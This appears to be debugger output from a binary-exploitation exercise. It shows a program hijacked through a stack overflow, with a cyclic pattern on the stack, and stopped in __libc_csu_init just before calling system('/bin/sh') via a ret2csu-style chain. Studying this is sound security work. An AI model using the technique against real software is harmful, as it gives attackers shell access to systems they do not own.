 Breakpoint 1, 0x00000000004005f9 in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x118
*RBX  0x0
 RCX  0x7f72a41eb7e2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX  0x0
*RDI  0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0x0
 R8   0x7f72a42f2f10 (initial+16) ◂— 0x4
 R9   0x7f72a4310040 (_dl_fini) ◂— endbr64
 R10  0x7f72a40dd5e8 ◂— 0xf001200001a64
 R11  0x246
*R12  0x601028 (completed) —▸ 0x7f72a4127d70 (system) ◂— endbr64
*R13  0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
*R14  0x0
*R15  0x0
*RBP  0x1
*RSP  0x7ffed2da3a70 ◂— 0x6161616261616161 ('aaaabaaa')
*RIP  0x4005f9 (__libc_csu_init+89) ◂— call qword ptr [r12 + rbx*8]
[ DISASM / x86-64 / set emulate on ]
► 0x4005f9 <__libc_csu_init+89>     call   qword ptr [r12 + rbx*8]       <system>
rdi: 0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
rsi: 0x0
rdx: 0x0
rcx: 0x7f72a41eb7e2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
0x4005fd <__libc_csu_init+93>     add    rbx, 1
0x400601 <__libc_csu_init+97>     cmp    rbx, rbp
0x400604 <__libc_csu_init+100>    jne    __libc_csu_init+80                      <__libc_
csu_init+80>
0x400606 <__libc_csu_init+102>    mov    rbx, qword ptr [rsp + 8]
0x40060b <__libc_csu_init+107>    mov    rbp, qword ptr [rsp + 0x10]
0x400610 <__libc_csu_init+112>    mov    r12, qword ptr [rsp + 0x18]
0x400615 <__libc_csu_init+117>    mov    r13, qword ptr [rsp + 0x20]
0x40061a <__libc_csu_init+122>    mov    r14, qword ptr [rsp + 0x28]
0x40061f <__libc_csu_init+127>    mov    r15, qword ptr [rsp + 0x30]
0x400624 <__libc_csu_init+132>    add    rsp, 0x38
[ STACK ]